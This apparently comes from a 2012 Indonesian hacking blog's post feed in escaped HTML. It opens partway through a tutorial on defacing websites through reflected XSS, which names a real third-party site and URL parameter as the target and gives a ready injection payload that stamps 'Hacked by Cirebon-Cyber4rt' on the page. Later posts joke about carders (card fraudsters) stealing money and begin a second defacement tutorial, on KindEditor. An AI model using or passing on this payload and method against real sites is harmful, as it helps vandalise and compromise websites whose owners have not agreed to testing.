href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" 